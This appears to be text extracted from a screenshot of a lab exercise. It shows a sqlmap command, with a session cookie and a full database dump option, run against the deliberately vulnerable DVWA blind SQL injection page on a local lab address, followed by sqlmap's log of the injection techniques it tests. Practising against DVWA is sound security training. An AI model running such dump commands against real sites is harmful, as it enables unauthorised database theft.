 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie "PHPSESSID=776709da9647d9a3b22e9d77b248d2aa; security=low" -D dvwa --dump-all -level 1 -p id --batch
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
sponsible for any misuse or damage caused by this program
[*] starting @ 14:29:55 /2023-03-05/
[14:29:55] [INFO] testing connection to the target URL
[14:29:55] [INFO] testing if the target URL content is stable
[14:29:55] [INFO] target URL content is stable
[14:29:56] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:29:56] [INFO] testing for SQL injection on GET parameter 'id'
[14:29:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:29:56] [WARNING] reflective value(s) found and filtering out
[14:29:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:29:56] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:29:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:29:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:29:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:29:57] [INFO] testing 'Generic inline queries'
[14:29:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:29:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:29:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:29:58] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
More Info
SQL Injection
Upload
DVWA Security
PHP Info
About